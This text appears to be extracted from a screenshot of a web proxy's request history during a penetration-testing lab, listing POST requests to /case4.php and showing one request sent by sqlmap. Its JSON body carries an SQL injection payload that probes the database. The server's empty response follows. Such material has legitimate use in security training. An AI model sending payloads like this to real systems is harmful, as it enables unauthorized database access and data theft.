 69 http://167.71.139.140:31837 POST /case4.php ✓ 200 197 HTML php
70 http://167.71.139.140:31837 POST /case4.php ✓ 200 455 HTML php
71 http://167.71.139.140:31837 POST /case4.php ✓ 200 318 text php
72 http://167.71.139.140:31837 POST /case4.php ✓ 200 197 HTML php
73 http://167.71.139.140:31837 POST /case4.php ✓ 200 455 HTML php
74 http://167.71.139.140:31837 POST /case4.php ✓ 200 455 HTML php
Request
Pretty Raw Hex \n
1 POST /case4.php HTTP/1.1
2 Content-Length: 125
3 Cache-Control: no-cache
4 User-Agent: sqlmap/1.6#stable (https://sqlmap.org)
5 Content-Type: application/json
6 Host: 167.71.139.140:31837
7 Accept: */*
8 Accept-Encoding: gzip, deflate
9 Connection: close
0
1 {
"id":
"1 AND JSON_KEYS((SELECT CONVERT((SELECT CONCAT(0x716b7a62
71,(SELECT (ELT(7683=7683,1))),0x7162786271)) USING utf8))
)"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 03 May 2022 09:02:23 GMT
3 Server: Apache/2.4.38 (Debian)
4 Content-Length: 30
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 <table class="table">
9 </table>
INSPECTOR